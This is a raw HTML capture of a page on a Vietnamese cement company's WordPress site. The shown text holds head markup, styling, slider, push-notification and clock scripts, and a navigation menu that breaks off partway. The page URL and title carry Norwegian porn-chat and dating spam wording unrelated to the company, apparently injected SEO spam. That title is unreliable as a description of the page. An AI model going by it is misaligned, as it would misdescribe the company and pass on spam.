

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/peruanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil/
body_size: 112350
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Peruanske kvinner sex gratis online porno chat koble opp nettsteder som er gratis online dating ukraina profil &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/2173" /><link rel="canonical" href="http://ximangtanquang.com.vn/peruanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fperuanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fperuanske-kvinner-sex-gratis-online-porno-chat-koble-opp-nettsteder-som-er-gratis-online-dating-ukraina-profil%2F&#038;format=xml" /><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="cache-control" content="max-age=0" /><meta http-equiv="cache-control" content="no-store" /><meta name="google" content="notranslate" /><meta name="robots" content="noarchive" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li 